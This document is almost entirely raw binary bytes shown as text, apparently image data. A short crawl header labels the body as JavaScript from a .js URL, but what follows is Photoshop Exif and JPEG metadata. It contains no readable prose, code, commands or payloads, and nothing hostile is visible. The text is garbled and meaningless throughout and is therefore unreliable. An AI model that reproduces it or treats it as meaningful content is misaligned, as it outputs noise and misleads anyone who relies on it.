��v� ���*��ʡ�"� 	�h#�3	N�a+(&F��,�am�a��3"I(A�Ms��q��P7�RRU�T	3�(k��4�	4�N��Q��#�Q���8������x�U�,Pk<t`j������Pq�:�����f�L�P��� XD��ty��}n�D���;�M1��C�@(!��*8�p�؜	d����d���0�
R��U�	8L��(�'=#��ܽ��>2�6�������, Zu�P=`d����ꆻ/�V��	�Xc��z�̀ (�E=k���� +�g ���$��̃ &ok����5��?5m5��`��vP�mA
�ª.����&�al.k�7K�N4� 6���L�Hb����O�$X����x� �lj�A@
���X���񢃕#$#��PK�P�3< ���^&Q'7�M��o�5	���mp�i:�!4!	~��W��j�p�C�E���
ԉ�:y��*��"/��P�����<I~@
������$=��O����H�n<�P9&s|k�~R�#ǚ�vm�u��f$\�b�8��O���۽�&��*��x0B
6�L-ܡ^Ih���Ԅ����c(�7����}c{��DP�M�B�8��]�%��MЂ��F%s�+x������<�������8g;���|G�T0�K�4��h� k����i=��8���f`��_���䅦9xb%@[�ɧ�3Mb?�!LaJ�3B�I��D�gr��o�#F,a	��$�hB"<P�|�����s`�hA��,��	�����@p��t@7�4��GZ�f�~�P�r�`�1�L��q]ȇ�`��A��5� s=�u��kc$��x��!.[��<wC6�������0 7��C��?��F�l#��q��Uз�*>��E��xS"�%�a���Ϙ� ��	UY
|7Q#�MFr�=z���kX� �"D	@>���V@r ������ҫ!؂d=�K���S=(�/O��19sIN�=��=z�! ����l�}�!X�g@� 7:�=;�B���h�P�`�ш�D�E� �".�z���	��QK������d��(���c@@�k�(��p�X�#�Ԛr���@.�@(@���O O�9��D ���;a�h�j#��.(�{�=��哺���8 x{3�W�����DpD�>p1y±�K�#%��J�< KE*���+@X�м��<nP@��<�O(����d���F`3�(0O��M����)��<� l��X0�@�p��=�dDҰA���Fp1HQ�@.�6X���;���� 
[�� �_p�_Ё(�B��s��ʁW�E�49(�8�-@1L�h���hX"9A���pb,�b�3XF8���4�6;�?>}��5��>[�D�D���IK�IM�F`;��Y�~��� 4��R�*r�G��W��>�4~��^��ڙa�K��[�s�d��U��ΩY����k��h�	�5�	,^�HL���s7�p�3�?(���۫�+2��EP�3Zj�6!��"(�?b>��3����"$39$S2��Gh��+�F`���>pr�#�S�4��A��@(!�$b�^�	����8���L�10����{(H��B�E��X�.��Bx�d� Z�5c0�T_3��\�9��$ �<L?��P����H�,���&��β6ls�@܊:圉��@��h�v;K���	�nh���m�*�0�]�����D8�S�G��bp��h?L�$�TE c��s0s��/�"X�<�{�#� �S�P�/���*�@M��&�3�5`�uً�(���<�K����F(�y1o�:�)������8����h���̡P�x��J�	�C������GQ�![S� +��r��+�,,�%����-8�cH��$,&}O9���f؞fh͘����.�<̓l;�58�O��:jP{���R1� �W����R�0�9��oںְ;��Z������D����Q�Lj{TU����h�&b,�<�9�m`���][O/9�x��9L���!�Eg�B9�v��ݻU(�ϲ��lK(xp�:���;����
�㗦����>Ӻ���>��}`xo��Z�xJ��[0ί��tK�qΣ�'{T)�N`��z52��x�	�Tf�p9=g �R V�x�P["�����Ҿ�(��.��ɴ�|i�ї0�LDr[S� �ys� ��Ӕ��a�&�%�p�R� �����m��5�Z��<�>!hobP�C��8��	�#�	�1Hm]5H�3�n��x ��`M���d8O��q[:�a����mh8�#������7���y�.0��F�a�;���4-���(�Pa�q: e4
���q���.�ɥ!o�j����m��>.�=Ȇ]�Y�|Q�
�j�NX]�j]�*đ��'
9#k��Y��e�cx9��w�V��u����O��f�H����t���"K�9AkL����[DA\@j/1���D�
*{��)G;�
jh���b�D�_A�Z0�5`1��JP.Bݟ��{b?��m`k� `] �?w]< ������;�W�� �d��q����(�����1�(��T�;�A��w�:��v[d� Y��&�g�VDq��I�A�a��������{�'*P��!]f�@�~���0��l؅
W�S����J¤x`8���9H��H�Wx70(H�=�f(�>�O��2FH�<�dp�	��O5Opi�������a��=!Pks�@��_k�3#^h�4�p�yA�����>����R�hR�P��G؅X�pl�^؅H��%_]I"�'o�a�?>�f���$�mPX� ��Y�`�5f��!8��T�9@ �>ldK a�4ϳu�g�dꕗMv�F �E���[})�f�L�.'�n�r�t�?�7��7��[�h��Ȃ `�|ܙ�]pd.�G�8e�٘f?��	~�� ��8^Ex���`I�D�Y���2�LO�<�b4��^���؃��gZ8h_�U��M7�^�>����&HU&_��U���@�� 0�D<��u�M��d �kfܹ�Te�e�e^8P�l~�?b ��+ �� P:�"x�p��L�,�qX���a�����������	�T�M��h�0�9���+�^�rQb���ܪ rq���!��f_ �> � ��kjx  @�q��}H���} r!Q Mxi�K�I�}�V�FWk��7�`�{<�i�(��I`I����0~(������U�S`Fp�p�8:��<�p:߂cH��x�ϴ��y� Ђ��R��8�^�~�_��  �0�x n�J��n k�W��X�tP����P��#��Q;]�a����e0�ŋ�} u�U<�"�5��q����2?6v΁� ��s�&py^�H>��m���l���8���,��0kp���V���s7���7��5� �<ǔ���Y{d8z�}����x�s�@�� �H��\�����*��9�2���t.3����&�5� y�j畲��o��"��m���vj�m��y��<iu@	�#�j�A�x�wzo�@ �V�P��=
>p�	0��.��=����g2��z�b(g ��Ӛ�6���z��	8���Z �V��=G�9�m]G�O>@��&���C���P��u��~+������l�p|���y|���X��oG�	����F��.Y�r��.�(�a(֏�?�#�iՌd��L��B'��X{��j������v�G K(�	4>40k� ����`��#��x��@�ݠ��t�pk��q@؇�����ۇA�?HA�A�A�5@�=z�~�lѰ�� 5~��PmȃX`)ᩄ8�%�lW���4��7�V�d:�9s6D��*M�����	M��;o�/ZA�kMŁ#V��"���� @��C���H	ҡf3���f�,ڳ1L9ۢE�W<<�M�(B���$jB.o�8d�Pkb��d�Ɋ�ЊR���4�k �+ۋbŐ�"V��X��|�֋��l	;eL��%J�(���o�☖�F�w�m�&;F��g��|�Ёf!9I�pTn��̏;��&P�\�4�B�R�N��G� ��we��A"P�p�a��c< +� ^y�0�5L�����YϘ�G7ݴ0���O�D�W�y�@��$BJ%�Ă1��#H���@�t�6�0�����ۓ�w�
��<'�D��4#�xE�@�����-?�-��QIAћSU@�T)���X��I']5a(6�Q�!&�!�g! �?�Zz���S���\���`V-`�9'���d'�z�d�D0�hT�,��jH3�@+�V�6�X��A�²�>�dOB��OR+�	'��\2^Bs�%��M�ӄ
�q�r�u��<3&#��[��UV�� 8��C'���X�\ �bx �N61�O\�bh`1�k�i���H��-�I�P1�X�P��:�d����%13�5�QՑ D�����\�p���<s@�Y�	|n���M "�?9e�_�2 �tC
E�"�( ��!�=q6tb7����{�=�0=��kj�s��+$L�Hа�6P`Π�/�`͒��l	G���͸�#K'*�|RNs��k��^�����5�T����MsEh������0�,c�m7
��m�����惫���j�'��_���#ʾ�
K
����$�Ђ�Ӱ��嗯���$:���&	ZJ�4�3�`M���h��%�]�	�/~Q�a\����W?Y(۠����)�m-x�,01b���^�CVM�|:|U�Ђ����(��~�Q��� � J������Ȑ�e�5�@B��7�b���ӈ�5�OAm|@3ǿ�@K�@�s��t B�#�0��-'�R��;{A_��WUr� b;$��K�@� cpc�
� xDD��� ������1L�r�&(q�(:E88Y0' ^y D�{����+�)a�H��B�g��LIkL����F�����B������Eq�����ai$��h��AN�X��1�!�@=�i
T.��I `kX�Q���u@9�@h 0�2�YO�|7��`!o�@������.pQ0Fp"�����E <��6�E�me�"F�ұ�#�`�\m�CY(��z*5�Z�PC�i��3��faN��V���&�#�=o��s�@J��@/��L�OK�%sҢ�4 �="׊�AZ�� (r �HF��X���t ��5ޢYj�RF9u,"E�Z,��0��$�H�����GåR��P�jU���� �ܪ���N(�Gb!��!Z�c9o�J����"�Z�� ��lŒgBX� �Y �
��5r�ݬ@OX��^�����@�D^Y�>�a84H�[B$^�4�>���vʣ���4A
�A"ܲ�1�50��gXfvj�k�kK^z��f����� |x�Z�E�9]� "�k��ӧ�$
'��WF��b��mp���pc`h�|sF[�Ah�^^J��`YF}��r� cI��L��7�!��e�3�	F�L�e�a�R��buX�`*���[� �̀�3��L�A,4!�0|��M@�0P��&�z��@S��$�(�Z�-%8 m� 0��]@�ƽ �|q/t��G�p��
I �] SJ鍊����*�;x�b��B�Q�s�X°��8��g�ncY�����INrp��ː%�`��Y�IOy
�S`���5?i�Jn� �����G@a�@D�?�=Ԁ�8��=� �#W6`�A�g�@.ep�l77��h�/�ы|Q����B����s�4U/g�{0#u�r+#������>��;cgĠ���:&���	�� 8Ҡ B%
 ��D4�K�� } �c;  "/<���r	1;/�"H����<ڦ�"P������ϔž�n�|[����XGۥd%F9@����=� �vWx�coZ8�KH��f���+>c��L̾�؄9(A!
����L��'FY��7h�D �����YH����x8�א��ai�ɓ��ȕ/|!�-�J�k �]�a��݇	�
�5�1h���@U���-�����D��uU�'��!�&h�XtE^�@N�E�A)
��Q�%A���Ŕ���	��x2��h�\�i $٫�Y�@1��	5[�%��Q[湖�E��1���[虞�}�5���) R2t�>5����¤i�l�n�����@���E��|x@��������Ҁ�ؠX� U���	h ) ���(��2,��d�O-<a �A  T ���UL����\����k��4ݏ�q�����%`6%����tԋ'� &l���q�r4G�@�	����� H ��y�ę�r��� <�0�#֠�	�PE��8H��!��%��t�( �?caQ,���@*�b  �L��+R��T,S���ji�?�.�y䅝^ZC���A��3�B"�����4Cx���l`5�[�(?�@��du�$�@�cV�X(��@�X�����܁���	�hB:�Q:��~�O���Ġ �"Z��*����_�p��D �����έV,��@��þ�����B��ѥ�dt�?��S�
8��P#5��`���
� |��?�Kv�eٱ`M� <�3B�<��������:
�
��Ch����ޜ�(($B�B.�%��ˡADC��4���~Y^j�P�%��Ɍ5�@�cd�w��p��
��4�8��5]>�&@�@��MN�m�56�2^
,b�GH` �P
��
�`
%P���L��%�$���@
t�lC7�h�FhdC�]���)d���_��  � C/DC4�@dAB�i�؜ �2��=�D1���Y�7����p�#4�#@�#  
�K28 $�t��$���Af���Ss��5&���H��4@A�h^G�$�A3P`���D^h;��,�&؂2� �j��Jo�B�%p�([�������4�A#@@%����DrQE^�I��ʅ��1��A" �� )�A�$�%C�[ө�3�^��
��!m�b�s8GQ<
D�JU({�P��ڤ�qE�1PB> ��GX�Sz�xB
��̜�FT�hd�������q��(< ��$�A$C���9� �(6TBh�d�2�1��E)��L�ZU5)��� l�ti�&�"���<���iZ��D+�� <�P���� hV��S�5�4AE>TC!�@ �P-��E
$;~�6 22�+?T�2�,D T 2|-2\C�"�48�Bbjp�@4����"2dA6d�7`� �J�/C�b^��B�	Kh$)���)�GRXB������/J�Xհ#�A
4k�J�t|Kݔ@7�ϵ��HU�b�0�̃1��0��;B�@�x�u�lC:��^�L�������m�
��&$ ̂ ԃ D��"8���.�A- �k���� 46� G�B��"j�V �6H.1xk��
��鵀-T����X�T3����X�x����[s�n��	�g{�����m6ԩ���n�R\�<<C�R�u8Z�:7"_�XB�F-����"[��4Alo�&�����8�k�Y�B-�C,��� �B#dA%T�7�@,�B0�j���un�h,�0P�
�Ca��,C���?�򅦤1nU���A�A�!~���XWRh���"ϩ{`�Ux�U�G��<�1�
׊�̈́��LB�dT���*����ao#t\�D@%l�7�)�h��4(=�kB���0x�!���J�A 4����i�Zk� �Y�lC	@�{��H���Bsv�� 0�@��N~�t�,�Z1�9W�(c�DD,H&CL-O���p����3����X��t�9RB��8���t1�4\���C��/p�-*&d�A4�B/�e�� H��I�!P�7�B��@|A���6X)v�m��0�C%T�
d��8 �(1����x 2K�6����r4��l%+�b@A��C&��zH`��nU���@���xH#d��kx�$�G��Z%�J�B/�B��m%4��	�@B�@�$8�2� ``L �1P��lCB���"��/�F�Z5��Y(�0��{a��a����,4qk >�C������AV}0�-�1�aQ�S�F�挀^ː���
�� @5�A����^XBX�*�d���Q4/T�8d�8�X�(Ɓ_�HA�@4�.�v`X�����,x��A������_��,��Wu'1؂D�RCC	�w.�����'&`�{�ؙ�Q/�^�,8��R����qrST���@fX�X�w���B�X��X� ;�A%��>t�L�?�" � .L. ��!����� /̜?�c)������4.kЙ�2X�6x�q�In�:xAs701Y(
lKV�3Cb\�'���J8`%?����T��� �w�-܁R�=�
D�`�~�\��lW'�E�����o1 ��9������ ��4Px?D�@p`�#p�؀��BN�]�Bn��2�Q1�&lH �2���
��8<@��
4���+X�]X�8 �t���1����)sY#�wU2J�	�aL�l?1
��,D��U�,��w@A��G���j��E"�&4�����3{^�C� ��4�9,	�+��ˑ��k��n��Tc'�(��7�8T���1�
@ ;s=�+\@2�K����@
� sHr��` B�)�(�U|�3S�:���\T� �Jvx�$j�]�%X�| �,����Q�AL� ������M!�C��Y�F�/Կ{�(?�0zR�[kH����.��
l�P��%� ��x��6C�:��� _�&��bx]6�#IE|H�GG(H	�wXx���Gx�u��A�72  ؼ�A�L�^J��x�@4, �OC4���D�4x�ʔ	��1$H��eѢ-[�RfM؊XVР���meq��E2f�~%��L�)FL8f,�1cG�5k�ðaC��x��,(`:@u�P��(Q���7T�c�Y�J<x�@!M�I�f� 7��� �64�T!�8"�
j��" �Fj���',4��W�G�����L0Bi��W�I���^�&�����[�5nF��6q^M�l�r��� �����c͆(2�B9Z�~
-���f�b�5�֫*�����[gx�r��P���3&��Y!��p"	�� /���<�D*y��h  ��*�l� &3�FLLÀ4I�hz���р5� G:D-��;xa6_��M��)���^Xi�tZ ���PGj�Y�jlن�������yn<?Fp�	�aF�#�0jg���������;�Ϝt�

��k��L(B�B���-,�xT1؄AO�૯��aM�e  ��1�4�e� R��\}VD*p��z\�!\���K�d�~4 ����l&bHHez���X*��jq+�#b|�Ŗ�J�a��D��,m��a���9Z�|�9�(��2*<�bxƄ�a����CL`/�'FF�����o,Y��E�q�Lp #<���$:�	!< �5L,fQY�!X��9 Nc���@�f�� �����"�c.b����$��&�$��͚�zya$qV�F�����s��f1iyS?����u�h�Va�~���*L�o�֪�E <�0V��5F`�2�a��P�,1 lzu3RC�f>Xř�q��W�U��9�wrn� �Y6���%a4�v������غ�|�p���s�l�vj挮�x�;9�xf}���+�U`����ˊ�*��"$�w���	#�`@ Fք�����@14�� p�1���jv3؝ �@�2�1 -0�7� 	����D,����b"�XInvc�ml����-FRu��8Wɖ�%$:Ӂ�0�-������v0>�oEh��ڇ�!+�~ ���`[Y5PP �L)��'<v�AcHD4a l� NhfTg*�qp��V�z�/`�4 C	� 	!�P5.lU)�,�Y�yV,���Z��ZA�2�9���l(1T���̄?��f�6�N�;����"��CFޠ����� ���}��(!
�(A!�����' �9�.IH�%ր �"��V׀=��fA��@���,d���L8	H����A�
"�����@BDb�	���Ex�aL�H�� ��(q�Y*dř$�*�~�dZE=Xy@	F�Li>c��X_��s�u-h!3Da�%h�
A!�a�p�\��=���@�\0EZ�e�,�F@@��@����@xF. (�#� ���i
һة��@�Ԕ�Ţ��,�'��X��بA=qu�I������dZ9f2 ��0"�%����D-��~W��2 \ %��K���9�;� � �5� d%N����7�U�ڏ�*�X��p@���*�@DO@��E�1$ �Q�I ABF��Y���#Pi%q��@] �q�A�nL@&B�#���0��Ɉu�L0o�Sޘ�Ye���~R�c����
ĀB1Lb3�D�~ 
=t�	� ��P�h,2QƯ<;������������2A�����Ȱl*+-~���-���Rd�B6LY�� 	�4&�@�h��R[a:�
VPD�Ylƛ��S:�`*��[�r����B	�@&!sf@" YV$GH0k͂   ���9�������q@<�-Q�X.Є1�w�g���Qc�]hjR#R�*�����H^ �5`��x�
l�n�����f�Ţ(�)��V�T��m�Fx5���X+�1�R��|�@%�;��9x��C�P��B�@�"�0�=T@W�%�AN�.@�0����b�#�HaAl�N\��,���X#v�3QO0d#�/X7jA�w�����:@aҊV��eE�(
�}�b���O�e��S��g��@�@  5�#�ar`,g2RL�.����p3�����Q���-D�s38��Kc���*��y�#��@��UF0���
�p�&凂wan��B����j��(TJQ�>L�{�����@cFY�Q2]p������JT��d��)�9�����a��@�,R�!Hd�����'B1n��kT�\ v'2Ǆ�@: �5����-�H@� A����>�X�"�nk4*7��Ԁ��'��vA�V�W��m(��:�N�b�� ` �v@�������`F��L -Z�J@�)���@���@,���6���/$0*v�@3:��av�J�� 
���� |@�N@��Lk ��Ax� 8�j,��M7��"�%xf��0x!�F
v�  �� d��)�k>�mF�.�� `�@�Ԏ��B�؇`��= ���,�j�n�@p�d.�<�D���Oc~Q����OD<�^�����\ �����@F���� j�+ʃ��� f!6X��pHZ^i7�n74����S �0��0��@7~�C�&n�d�o��T�o��M��>MB�+�
��Z@ E=�dM:�����H�� ��0Y���~��M�r���A� 
�!����"�XH�"��m��xA[d�Y܌Z��7�v��� ���4A:e���va���-pB� �"��T ���/��	�}��"�0�+¢,�n.�Q^-" �������D ���`l���P�V��R@����"`�X��C�� ��*�za�(Z>Pٍ7va�Af�t� 
���L `��&�ab ӮB�� �@Q��;�s����E�)��#�J@��	�� f�P�<��,!�q���@Idvr劭R�(��B%�(#p#��Р�ʋ 0J�&6��`O#���A� ,?X**���SD��`;�!)�������-���_0��
sD,�`J��TR =\8�.NFH��Ɓ&9����,!����N� %���:�d8��H�v� �@ʫ���p ,ˆ���^镤n�la�s����\�`A[�D[���!� � Z@+Jq ��*T`��'��w �m0r09�>� ���h�.4��s
���r�2/�׾+�� �KK�n�{RG*��`��T����(��A; 	�<�j@l����" ���Zr#Τn�:xA�sQ��|0  �_���"�F�����o�ӎ ���(^qN��,��L�i�t9��R����s�~�	��H�� \��q3CD
�4 f�u"��DNa�j x��$!Ԕr���ZM�j@[��r tdN�Dؠ[+���BÆn5B�|P-���V@ ��X�� � �60�<����`(����h&~�M��T}
o>�����C6VD>��=����j��<1�4 �`Jן`at ,�4��4$ �`� �ޠ	J����լ��<�:��"<�"$J�`^� �l�����4j�`�aO�xCpAf�A[p��ֻ�kn�6`��+��P 
���!q��(��p1���D��^,'06/�L`�Ή<@��/�J� z5C3�/DJ��933X@TJ8D|���0	� H����@i'$��/H�= s�� �x �����<b����P7�"ԗ� �5})�"�	2�X JH~�@��� ���/���aT��2M�F<�*�8G/�pN6t�S����/� x�� �hƟH�tC8vcn5C
� �V��4S` Ba��M׀���/�T��� ./�` �� ������y�P�Q�磘�68�7�A�"㊳�� u��	�u��D���ÚaՌ�6�a��H���#q��u�+�	K��q@c@�s(��� i�/Z��43e�3�y�Kn3���� R �� b�Z� 5;`��`J�/�7���
h��@ !`] ��x��az&�^�� �Oq��D���
�un3CT��l!�ό�b�``�!�ù^��M��p�)o����C�<�P� s� ΩI��� �< 2���	38H
�i8���:��Z8�-
a(���Դ	N�X��Py/ J��	� _��죿�v����}!bc[����� ��ػ�}�ՙ�n��
`r��Z~E����M�p�	No���"P���Ё�*B>&�0�S V6�vi3����Z�zX`��1g g�`�/� i����`�c��;BR,Ӡ�A��\  �d"V�Y��v����l!33sn�n�6��9}�|��-h��e֋-J����^����b�;m��w0��M-i?N�ɫ��(Ā��Y�.����y\�����.@/.�Ҫ�΀N�� a��,� 
�p���� 
��h�f�lc����j�z@Z������Y���閴�ltaf���!�A�E��� ���*R��1�;��
�:t� 	�=A����a�[�t`V��Z��:D`���v1"Q�v�<��T��Zs�@. ����U��   F
	���S�Yn����[�{��� ��۱�n�X��6�K�Kx���m ʗ�!Fěz��q'#��!�P��.������ �� r<�t����:X���ga���
��_����.`��*F~/��q�#
$���"
P �0��N��ܜy�|ړ��z�۴rΊ���vn�λ]T���|�m�_��
�9� ���(r���*���`�� H�[����r����Ʇ�9#?�z�9S
`�F���� ��"d�/,� Ⱥ($V���f ؇�
�� h �|�4���e���� 5PS%�������Ee�Sϓ�_1@(B��I|�N��)U��~��`VH�bR�/.���2 &]�J�xձ��3 ��Ըb<���(p��Z����'L�T�ر��Fg������@�y�?�ӵ����T�l�f �E �,X�cѦ�	�s��	�6��X� �Fƌ�[v�1�͎4���0hC��|9Ą
��@YQ��7��a 4�On<i"�6_� ��W= �2:��E֭Z��uၖJ�Qe�y˰mw��n�mr���(~���D�<4�A��.d�b�B��GȽ`����
��{�֊+h�
�'���|�8a!ׅ��n�0��dƎ%c�Q$I�ΠA{vܥ�?*f���D����+E�A-R :z'��/	a�P��F� $�o�^J,KQf\(1��*�P2��Qv	��+n��À3�� E�aQ�����%@��4܀?���D/H�X�e�(�1�TV?���/�h�i�I��W{���� d<
e��C,��m[�r�2���I&���3Ƚ��
C4�B#�0C	X\� �_��) ��$�D9� ��M 0�7�{Y��-8  ��$����� �\� pGu� ф#��~���<"�,���c��:",+f��eHt���J��4�G>�!l�Jl��(,<��#,���g��8�@ӛ1��4e���X�KϨp�
�0�%�TE� p.��@�
8 2�����D�' �@�DN��"i���U���,�P�,a��G3լ�PM ��P %D90�A
�\ H$b�#At��+�P�K-ȴ�È�ƺb0�s,��R�g����-�
;�j9^ml���"�;z b�b�M�؁ ɇx��HƜ$n��(7�2 �����b!<@ 	C B�" "��h��z��{�$� �t�Cn�q���q�$�P���H�� w �k0��#"PA��) ��T��
�,VL,�U e�iF�e�yڮ���¯�k�,��fM,BP�;"�B�ꯟ�?�y��>�/?@��D����an��j����Hİ� �A_�D�P�M(�:���p�$,ap ��M�����
1��}{xЈ��D�ꁬz�e mE�B2r5Im{���Rs����|���;�x�,R�}P�ѻ0�q�b,�;���@�l�"��^i@H{ڀ=Pؑ���V�B�@܁�D��� �A48@ws{$�r���)�2��1Bt+� �M�����Q-Xy���H��d�b��ך����%{�>_��9X��/��`.x��cj��"�Ta v+�1X(����ps��ldl�Lr�3�s̭�����I[�ϪG�H�X�J%���+/��z� ��nQX^9�"�H`�3�$ޑńb�$ ';!Ѐ/BT�!̢?����N�@ �C_����#��A���M&��`��VT�P:���4%�P��_�Ø�K�/,�>��c{a+��|iU��A�P�,�c�#����Q
	��T�j��E�.ȪgiW�1�z(:��W�f��i��QyzRi�)F�FcJ�Y�H@�)���`x pǛY˅�H ����*�`���N�D:7`b]4�A�I����[�(  W���@ph3�����t��V$ A'� � �L~�$ @��2���?�ă@x�/�Y1{�X]FD �2�\oGؑT��Tz�l��^N��:��
�pFh��-#.�LA]�H�^i>�Ղ�t)�q ��ve�:E�8� �� p�6 c��Hp��	�?��$ț>��)	�:��WxY���q��=Hl=c�\�jd��bS �f�G�2�X>�t�ۛ@WU����9��0�?�� H����w���s�cA�Ev��0ƅ6f�h\�!�~�t5A�k |�Gz`6v�H��2/\�4d�7��	�e�<=��*��U�B�u��2�GR@:ݑ@�I[�8p ��?|b�l߇A ��a������ۼjm����t�@��~�%{0mDc��ƦPW��@�"�C��/$8�,3׉C�o�T�����1���s��Y�;:Ґ��l�HY1ls�ײ�aSC���f�T��咠��H۔����8����a 8���η6�0�idc�����#)�al��;z��/����}5~��T@i�6h�:J� I+B"�v e��T�8�	L>:Y(���K����R�1q��:Y}]�K�L����'n$o�V��m�8M0mL#<�7�E�@���6��%�Nd��E"[�!����=�>f3��	�JC ��4ά�����K����f�(tT����uh�Pt�z6�:G���N�K.t�S�'�w7�0�]:g`�  7Vr�H��P"$g��O�z�L/@Xt'4�!l+�_cv@@ �
am�R�3pvXz�q��y޶n��
\�	�!B'B��Bj�X� �n"�
�B�'5� 0p� �`L"@��>T��@P�>�$p֕A/4|�p���C��4J="���|��_��_{�$Z�4�K�E1icC� ��{��Z�0ߔE�65R�tE��Nݕ�F�6F�U>j�)Wa�р��5�Wu�S����d<gol09���	��r_��>�0.ps'=yh_wg�&�w^~*����� FW�Z��b� ؠ�V��~ <]WE�# U�7o$�V�� \@k< 80CbH`�`K����_aP{"�N�JX% 4& ^0��5Tva�����/�*$@M@�4�Q �/"�#������-,�$pzq�}���^����Z��Ua�E�� s 
��Q�4���ns4ko�F	U>�DM8@z&���r�YxȐ< I�� �W��tRŏ&���3��M�Ìs7"#bw�Dx�(�$	�_A218o�N�%pb��P{q���Ɣ���9�� �HP%?�I�VjBՅn��;��K��U)�{��ZyA	 �P�z�	q��NQ�� �h�>���>��I9u�kx��%r+���B���_���zD0M"��DEz�[gR��8g<�s�y[�1~0�4ob� k�!$6�06���@h>O�{d\J 1��(�$Z�א��<00b9.0�L�P�� �t&�^M�.�E"`	/Ќ ̓�C���`�j���痔 qz������{%60#���7Lg�ܦ~g ��B�N�4B&���N�(��'K�A�p�,G��c���,���z��Egw>bA �^k���?��X���3�@>4-�!��2l/�w+'�i,�n(��0�泐��t8�H0�W`	$` `���[Ĥ�rρXP2�T�$�[LI�PHD ��@ƅQtZ}ا �c�w���Go�7G^��p\���qD<�q	&Y�Vƭ&���JY4�_8Jc39o��wv��Y�tc{� ��	��>���0�P� ��&'%o��ԛ@jE�"UE� U蔚.�0���
�U ��V ���	�$p�|w�ŧ�""xHX/��E����5,~W "e�����g�@5v������ى[0
�`	�&��&�d�t>�)B�H�h�]�u�OY^? �K��_9r��:]\)4����Kp����WEY��w�TӚ����qw����aW��f�����ƕV��Ks���i�NP����l0Ku�3�P_[]{3?P
2�T{{@v]K��pQt,����P�~א�yRW�DK�I
i��  м�8��$H{����$�C�W���K��_ߪ�Xٗ4ֽ�# �8�;��t�wmpE�i1<`�8����8��t�3@0�&���?�$�Y
'�+�4p�e z�� � @����0P�z�8
���'�@8�i  ��Ӡ0
���3pl��>7� �|�J�������j5�$Y�_?B$Y���Wq �8@7</��� W0�C0�0�u���0�@8�l@
�Z�@���?�V
����&�ۺ�?�ȝ�T��0�b) ��Ɉ���˦)� ]� �@�	����@�p����������� ��!��.�\0��J�b_�խ���Z��,˕��V�*lGyBm\Y��8�8�U@�Ik83�`^�	����?���3��?�`?A � �� S���|3k���@0 �'�Ta�� �p�P�q}�oJ��  �PR1� ���Ō?S��"�3#�4)�IO<J��␸l\}~����#{���w4�0�8LYAc0� ��c,�l��6��c �0l0?M���M��0�A`	gEw\�M�He=k��&���Ǫ
(�7��P
���P�% x2�0<���p�6�[�� �� �7����!�C*�"�5J&��p���A��Q��;��N�+�@?P������)� �ִ6��%�@`��l@����8`	��< ?��o2�����͙�{3A�&��qK0��i���z��00�FїQ��P�M0�p��:LX�uʃظvO�r�s��,�WPiָ�������j0,�h��_��>`�U�?��z��6`	ptI\�	� �p
 6`�-���?�"
� ��-S���@��}ʝ�'p-�o��Wx�F���[���s�Mђaғ��{D��(��-�*+-�+п�HA@�C�c�X��l��3͑0�}��t��8�Dܫk]t�6��I�.(�c� �럢�/�sj�-
�����h��z�6�{�i�}cj�i�W갷i�F؍��8�u��8�FX)�4�ʓI�S�� �-��� 6� ^}Gb��D��SYi` �B������,���p��3σ	� ��L��6�
8��_pj� 
���`�@�Ǿ� 4�c��c�Nq���j�6�Zx��i��� �i�g�E��Kn޳0��M���<ɗ���� 4%�-2�.����.�j��˥����j[r������p�,x� Ns�'�>F�`+0
à!����5�<`	�C�p� ��b@d�~j�KBM�n0{@E{ޘvc� ��;�8�zK�����~޷��O���T�}��e|���C)m��4��.G��7�w.�Œ#jzcU� �,,�����P�[->F�\`|��0|� �P�8�b0z��8 
B���78 ?�ܢ ��U�������p�����l,�Y������/�����������H�4ʓ����p+����T��&� !.���u�%^�x� 8i ����8q� ��6m���� O�.��mT�mL4���N$Dm���1cɎ����ٖdּ��G�D' 6D����  <H��!���� }��T�*��BجY�6�r��h��67��hm���5m���p�6m�iJ/��� e�z���X1d�jm���̙�!{�[�Jٰ������X��X@� #�Xt��CRn9)� �=%-l{ kD�T� Ο�A���K�,ٱd>}�p$-�ek�*��|�?�(�C!1�4	f��7 �䂃�ѭ���K8��!�j��-���0�f\�X@	\`�^zA�
�A��b�)F�XbAG_��]�H��� :j����H� :���cj�(!:��PA�g�,a,���#�)/�{�;�#�qf�� $����&j�J?��Cj�DJ(�/8�n���¸�ˮh�1�Y8��Y�p��p!�DSG<2z���
*(�����UG{���ԀlM�J�  &Y���`7�M")�I��X���l�� 
���a��V�m���HX�c���tЅ3���Ķ�a,ٮ��A��J��
%�J�����p#��yB�,tpӹ2�O/����#�cIQ��A��`z���
h�1V~n�����]^�5ȋ� �6p;���`���k�	�� c�&�-���/� pH�vӥN���`�L0�al؎"�ه6���?! �d�A*�
��(X�5�/��.������O�c�'G�D�9U	�);�UX���Zd�4�*@��]Yc���$
��'�}������@�v{\1��a0�c��:<��`FbHs=Z���_��	�a�Faޤ:� ���
!D�{kx�.��Ȫ�;�g�Ub�<��Q3&��:6*���c���|�efF�j�hz��XЬG��Q62$ر`7N���Q�,xПzi"[�@'��i:�����, � ��P�c��z�jz��q���(0�4�o8����c	b@a��B����*h"�P[ ��O�
r ��39��1���$7GͩeH�`�R�҈u�X]%`���#N�F���<�*Ģ%P�F�a���>�Ѐ�`�9H
 � �N�'����x�maz̸^2t�.�rg�Ru���N�w@�;�!��+�R	�!�J�!n0q� ��C��\8q�1Q����"'"_Á��g^t#�iF6��� ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241016/26666715ea6598f08f9b74a0ecb40589.js
body_size: 67927
content:
����-Exif  MM *                  b       j(       1       r2       ��i       �   � 
��  ' 
��  'Adobe Photoshop 22.5 (Windows) 2024:04:11 00:35:06     �    ��  �       Ƞ       �                    "      *(             2      +�       H      H   ���� Adobe_CM �� Adobe d�   �� � 			
��  � �" ��  
��?          	
         	
 3 !1AQa"q�2���B#$R�b34r��C%�S���cs5���&D�TdE£t6�U�e���u��F'���������������Vfv��������7GWgw�������� 5 !1AQaq"2����B#�R��3$b�r��CScs4�%���&5��D�T�dEU6te����u��F���������������Vfv��������'7GWgw�������   ? �?��|���<r���� ��R<t���%�� u�7^G��ë�նzT��]�����uN�ӏ���;��>��Ow�GM�77�����]�}xv�ʩ}F�B����Bʭ�� uO����� �ڎ�m�?�_��:f8��a� �
